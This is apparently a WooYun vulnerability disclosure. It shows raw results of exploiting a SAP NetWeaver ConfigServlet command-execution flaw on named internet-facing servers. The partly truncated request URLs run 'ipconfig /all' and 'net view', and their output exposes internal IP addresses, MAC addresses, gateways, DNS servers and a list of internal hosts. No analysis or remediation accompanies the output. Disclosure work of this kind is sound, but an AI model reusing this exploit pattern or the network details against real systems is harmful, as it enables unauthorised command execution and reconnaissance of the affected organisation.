 http://scm.c...onfig%20/all
scm.ctruck.com.cn:50000//ctc/servlet/com.sap.ctc.util.ConfigServlet?param
Host Name . . . . . . . . . . . . : portalprd
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter ???? 2:
Media State . . . . . . . . . . . : Media disconnected
Description . . . . . . . . . . . : Broadcom BCM5709C Ne
Physical Address. . . . . . . . . : E4-1F-13-65-DE-42
Ethernet adapter ????:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Broadcom BCM5709C Ne
Physical Address. . . . . . . . . : E4-1F-13-65-DE-40
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 10.100.8.115
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.100.8.254
DNS Servers . . . . . . . . . . . : 10.100.8.210
http://58.24...onfig%20/all
58.243.186.29:50000//ctc/servlet/com.sap.ctc.util.ConfigServlet?pa
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
Windows IP Configuration
Host Name . . . . . . . . . . . . : ccsrv009
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter ????:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/10
Physical Address. . . . . . . . . : 00-50-56-B0-07-
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 10.100.8.116
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.100.8.254
DNS Servers . . . . . . . . . . . : 10.100.8.210
<BR>CONFIGURATION=
http://scm....0net%20view
scm.ctruck.com.cn:50000//ctc/servlet/com.sap.ctc.util.ConfigServlet?param=
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
????? ??
-------------------------------------------------------------
\\CC_M
\\CCORASRV ccorasrv
\\CCSAPROUTER
\\CCSE01
\\CCSRV009
\\CTRUCKSLM
\\EAGER-ERP
\\EXAM
\\HELPDESK
\\JROA
\\MAIL-VAULT
\\MAIL2
\\OASERVER
\\PORTALPRD
\\RTXSERVER
\\UNENCRYROUTER
\\WEB
???????
<BR>CONFIGURATION=
www.wooyun.org